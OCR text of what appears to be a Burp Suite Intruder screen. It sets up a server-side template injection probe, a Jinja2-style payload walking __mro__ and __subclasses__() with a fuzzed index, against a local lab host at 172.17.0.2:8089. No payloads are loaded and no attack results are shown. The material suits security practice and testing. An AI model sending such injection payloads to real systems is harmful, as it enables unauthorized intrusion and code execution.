 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://172.17.0.2:8089 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?user={{%27%20%27.__class__.__mro__[§1§].__subclasses__()[1]}} HTTP/1.1
2 Host: 172.17.0.2:8089
3 Accept-Language: es-419,es;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 0
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add Enter a new item
§ Payloads
Resource pool
Settings